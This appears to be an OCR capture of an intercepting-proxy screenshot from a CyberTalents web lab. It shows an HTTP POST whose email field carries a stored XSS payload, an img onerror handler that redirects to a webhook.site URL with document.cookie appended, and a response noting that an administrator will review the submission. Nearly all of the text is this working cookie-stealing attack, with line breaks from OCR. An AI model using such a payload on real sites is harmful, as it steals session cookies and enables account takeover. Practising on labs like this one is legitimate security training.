 Request
Pretty Raw Hex \n
talentslabs.com
3 Content-Length: 152
4 Cache-Control: max-age=0
5 Origin:
http://wcom14nzyo5an3kmm2368dqugv01wl32poeghe3e-we
b.cybertalentslabs.com
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer:
http://wcom14nzyo5an3kmm2368dqugv01wl32poeghe3e-we
b.cybertalentslabs.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: keep-alive
14
15 email=
"<img+src%3d1+onerror%3d'window.location.href%3d`h
ttp%3a//webhook.site/9a25bf32-aaaa-4a13-9296-38f34
9e7e3ad/%3f${document.cookie}`'>"@k.co&note=ww
Response
Pretty Raw Hex Render \n
/static/css/style.css">
15 </head>
16 <body>
17 <div class="container">
18 <h1>
Thank You for Your
Application!
</h1>
19
20 <div class="confirmation-message">
21 <p>
Your application has been
submitted successfully.
</p>
22 <p>
An administrator will
review your email and
note, and will contact
you as soon as possible.
</p>
23 <p class="app-id">
Your Application ID: <
strong>
APP-681158704C33
</strong>
</p>